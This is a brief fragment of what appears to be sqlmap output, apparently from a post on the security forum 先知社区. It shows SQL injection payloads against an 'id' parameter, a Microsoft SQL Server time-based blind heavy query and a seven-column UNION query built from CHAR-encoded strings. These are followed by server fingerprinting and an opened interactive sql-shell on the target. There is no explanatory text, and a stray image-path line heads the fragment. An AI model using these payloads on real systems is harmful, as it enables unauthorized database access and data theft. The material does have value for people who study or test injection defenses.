 Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=1' OR 8569=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,s
ysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
AND 'aDLc'='aDLc
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHA
R(113)+CHAR(118)+CHAR(66)+CHAR(82)+CHAR(69)+CHAR(103)+CHAR(115)+CHAR(119)+CHAR(102)+
CHAR(121)+CHAR(98)+CHAR(82)+CHAR(90)+CHAR(75)+CHAR(70)+CHAR(119)+CHAR(104)+CHAR(90)+
CHAR(77)+CHAR(83)+CHAR(113)+CHAR(103)+CHAR(99)+CHAR(66)+CHAR(74)+CHAR(99)+CHAR(104)+
CHAR(105)+CHAR(109)+CHAR(69)+CHAR(119)+CHAR(113)+CHAR(111)+CHAR(101)+CHAR(122)+CHAR(
77)+CHAR(112)+CHAR(76)+CHAR(65)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(118)+CH
AR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- JRzM
---
[14:58:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:58:48] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and pr
ess ENTER
sql-shell>
先知社区